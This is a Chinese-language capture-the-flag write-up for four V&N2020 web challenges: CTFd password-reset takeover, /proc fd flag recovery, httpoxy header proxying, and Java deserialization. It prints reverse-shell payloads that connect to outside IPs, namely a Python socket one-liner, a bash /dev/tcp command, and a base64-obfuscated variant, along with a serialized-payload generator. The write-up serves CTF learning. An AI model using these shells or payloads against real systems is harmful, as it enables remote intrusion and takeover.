[V&N2020 公开赛 web]

HappyCTFd

CVE-2020-7245

https://nvd.nist.gov/vuln/detail/CVE-2020-7245

https://www.colabug.com/2020/0204/6940556/

开始以为是注入,尝试了好一会无从下手,然后看wp知道是cve。。。https://www.zhaoj.in/read-6407.html

注册一个 admin用户 邮箱要填buu内网的,不然后面改不了密码

然后登录界面点忘记密码

邮箱会有重置密码的邮件,点击链接,重置密码

这时候就把真正admin的密码改了,但登录之前要先把直接注册的账号修改用户名

登录admin账户,点击右上角的Admin Panel,在题目的files找到,下载打开就是了

CHECKIN

/shell 能执行系统命令,但没有回显,但在这之前会删除flag.txt, 但由于程序在最开始打开了 flag 文件,在 linux 系统中如果一个程序打开了一个文件没有关闭,即便从外部(上文是利用 rm -f flag.txt)删除之后,在 /proc 这个进程的 pid 目录下的 fd 文件描述符目录下还是会有这个文件的 fd,通过这个我们即可得到被删除文件的内容。/proc/[pid]/fd 这个目录里包含了进程打开文件的情况;;pid就是进程记录的打开文件的序号;;

首先尝试反弹一个shell

shell?c=/shell?c=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("174.1.175.38",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

反正都是嫖来的,改一下IP 端口 能用就行

cat /proc/*/fd/*

TimeTravel

满足success===true,就回显flag 先?phpinfo=1 查看phpinfo

根据https://github.com/vulhub/vulhub/tree/master/cgi/httpoxy,https://www.anquanke.com/post/id/84227,https://www.laruence.com/2016/07/19/3101.html

在CGI(RFC 3875)的模式的时候, 会把请求中的Header, 加上HTTP_ 前缀, 注册为环境变量, 所以如果你在Header中发送一个Proxy:xxxxxx, 那么PHP就会把他注册为HTTP_PROXY环境变量, 于是getenv("HTTP_PROXY")就变成可被控制的了. 那么如果你的所有类似的请求, 都会被代理到攻击者想要的地址

在buu Linux靶机上新建一个文件index.php(可以通过ip:port直接访问),输出的内容其实就是{"success":true}

php -S 0:5000 使用php CLI SAPI 提供的内置的Web服务器,端口不一定要5000

然后bp添加一下头部,就搞定了

EasySpringMVC

如果目标类中没有定义私有的writeObject或readObject方法,那么序列化和反序列化的时候将调用默认的方法来根据目标类中的属性来进行序列化和反序列化,而如果目标类中定义了私有的writeObject或readObject方法,那么序列化和反序列化的时候将调用目标类指定的writeObject或readObject方法来实现。

Tools类中有readObjec,如果我们构造一个Tools类,反序列化的时候,readObject会被自动调用,然后读到的obj会被强制类型转换为String[],达到命令执行。重写Tools类中writeObject,用Main生成payload。

具体步骤请参考

https://mp.weixin.qq.com/s/KFgBbi2LgKhOKMDjfybl2A

https://www.zhaoj.in/read-6407.html

http://cjm00n.top/CTF/vnctf-2020-writeup.html

补

war包是zip压缩,直接zip解压 ,然后用jd-gui打开

把com文件夹的内容反编译导出后拖到idea

第一次访问时会序列化一个新的 ClientInfo 对象,用户名 Anonymous 用户组 normal,然后 base64 之后存入 cinfo cookie。

如果这个cinfo的cookie存在,则调用Tools.parse(bytes);

直接readObject,进行反序列化操作

有个任意文件读取,需要用户名为 admin 用户组为 webmanager。(实际操作没有权限读flag文件), 还有个任意位置文件上传也是权限不足

尝试反序列化 Tools 类,其中有一个命令执行点,使其读取成员变量的时候使用这个方法来处理。

Tools.java添加

private String[] getTestCall() {

return testCall;

}

public void setTestCall(String[] testCall) {

this.testCall = testCall;

}

新建一个Main.java文件

public class Main {

public static void main(String args[]) throws Exception {

Base64.Encoder encoder = Base64.getEncoder();

Tools tools = new Tools();

String commands[]={"bash","-c","bash -i>& /dev/tcp/174.1.193.10/1234 0>&1"};

tools.setTestCall(commands);

byte[] obj = Tools.create(tools);

System.out.println(encoder.encodeToString(obj));

}

}

修改cookie,刷新页面



ls /

/readflag

也可重写writeObject方法将命令写入

private void writeObject(ObjectOutputStream out) throws IOException {

// bash -i >& /dev/tcp/6254-1d6655ea-8099-4538-b2e5-27e149876010/1234 0>&1

out.writeObject((new String[]{"bash","-c","{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82MjU0LTFkNjY1NWVhLTgwOTktNDUzOC1iMmU1LTI3ZTE0OTg3NjAxMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"}));

}

![[V&N2020 公开赛 web]_第1张图片](http://img.e-com-net.com/image/info8/4a15be1a390d463d9e72a8f9001233a8.jpg)

![[V&N2020 公开赛 web]_第2张图片](http://img.e-com-net.com/image/info8/fc6c5f134a1a4c129dfa3bda146e196c.jpg)

![[V&N2020 公开赛 web]_第3张图片](http://img.e-com-net.com/image/info8/57600b5eccbb48e19bf0df1b8befe9ee.jpg)

![[V&N2020 公开赛 web]_第4张图片](http://img.e-com-net.com/image/info8/f55abe630b7f49c9912650ff645c0e3e.jpg)

![[V&N2020 公开赛 web]_第5张图片](http://img.e-com-net.com/image/info8/6940e33cf9e04592a4e83d20d99f9dab.jpg)

![[V&N2020 公开赛 web]_第6张图片](http://img.e-com-net.com/image/info8/4a722cbc158342a5885aad49fecb5aef.jpg)

![[V&N2020 公开赛 web]_第7张图片](http://img.e-com-net.com/image/info8/8c546454e40344768608797fe79661d5.png)

![[V&N2020 公开赛 web]_第8张图片](http://img.e-com-net.com/image/info8/7e4cddec0ad641baaa14f7d0afbe1b70.jpg)

![[V&N2020 公开赛 web]_第9张图片](http://img.e-com-net.com/image/info8/c4455b4f1c664bf58d00ad2e5d75f4e8.png)

![[V&N2020 公开赛 web]_第10张图片](http://img.e-com-net.com/image/info8/4253e6c50b4f4e949da22440aea0ab16.png)

![[V&N2020 公开赛 web]_第11张图片](http://img.e-com-net.com/image/info8/7eca1e06441d4715a3c543fbcdf3dbec.jpg)

![[V&N2020 公开赛 web]_第12张图片](http://img.e-com-net.com/image/info8/9a2ce281b42e4c2885a37ee4d5992972.jpg)

![[V&N2020 公开赛 web]_第13张图片](http://img.e-com-net.com/image/info8/06ca5b42dd6540a587dd39d5b744a755.jpg)

![[V&N2020 公开赛 web]_第14张图片](http://img.e-com-net.com/image/info8/1b01840c1214433c90125b3c03ddcc76.jpg)

![[V&N2020 公开赛 web]_第15张图片](http://img.e-com-net.com/image/info8/acc21c977c4149b7b8cae0df68f947c2.jpg)

![[V&N2020 公开赛 web]_第16张图片](http://img.e-com-net.com/image/info8/f37028a49bff483a8c83e81f08e2c510.jpg)

![[V&N2020 公开赛 web]_第17张图片](http://img.e-com-net.com/image/info8/a0393ce87ac14b50b56cf4bbc1ccc12e.jpg)

![[V&N2020 公开赛 web]_第18张图片](http://img.e-com-net.com/image/info8/f3f27f8f6a8247e1a4310410faaac6ce.jpg)

![[V&N2020 公开赛 web]_第19张图片](http://img.e-com-net.com/image/info8/d424197d972e4446bd6e37f057fedbe8.jpg)

![[V&N2020 公开赛 web]_第20张图片](http://img.e-com-net.com/image/info8/5c9316335b754bf1bdb985c0b5dd5e34.jpg)

![[V&N2020 公开赛 web]_第21张图片](http://img.e-com-net.com/image/info8/cb2f903d02a84cbfb5efa87e6cc415ac.jpg)

![[V&N2020 公开赛 web]_第22张图片](http://img.e-com-net.com/image/info8/fa35ca0c850f471f8d03064d5fdb01ba.jpg)